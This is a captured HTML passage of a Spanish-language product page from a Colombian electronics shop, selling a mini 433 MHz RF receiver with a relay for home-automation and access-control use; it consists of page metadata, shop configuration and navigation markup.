

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html
body_size: 34566
content:
<!-- begin catalog/product.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html">

  <title>RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL</title>
  <meta name="description" content="Muy conveniente de usar, diagrama de cableado simple forma de conexión. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz">
        <link rel="canonical" href="https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/control-remoto-rf-y-receptores\/4743-ak-led-08a.html","meta":{"title":"RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL","description":"Muy conveniente de usar, diagrama de cableado simple forma de conexi\u00f3n. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz","keywords":"RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A CONTROL DOMOTICA AK-LED-08A","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4743":true,"product-RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL":true,"product-id-category-624":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/control-remoto-rf-y-receptores\/4743-ak-led-08a.html","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"COMUNICACIONES","url":"https:\/\/ssdielect.com\/299-comunicaciones"},{"title":"Comunicaci\u00f3n inal\u00e1mbrica","url":"https:\/\/ssdielect.com\/436-comunicacion-inalambrica-1"},{"title":"Control remoto RF y receptores","url":"https:\/\/ssdielect.com\/624-control-remoto-rf-y-receptores"},{"title":"RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL","url":"https:\/\/ssdielect.com\/control-remoto-rf-y-receptores\/4743-ak-led-08a.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769215459,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var show_product_imgs = "2";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html">
  <meta property="og:title" content="RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL">
  <meta property="og:site_name" content="SSDIELECT ELECTRONICA SAS">
  <meta property="og:description" content="Muy conveniente de usar, diagrama de cableado simple forma de conexión. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz">
  <meta property="og:image" content="https://ssdielect.com/17986-large_default/ak-led-08a.jpg">
      <meta property="product:pretax_price:amount" content="24873.94958">
    <meta property="product:pretax_price:currency" content="COP">
    <meta property="product:price:amount" content="29600">
    <meta property="product:price:currency" content="COP">
      <meta property="product:weight:value" content="0.100000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-co currency-cop layout-full-width page-product tax-display-enabled product-id-4743 product-receptor-rf-433mhz-mini-3-7-12v-con-rele-1a-domotica-control product-id-category-624 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 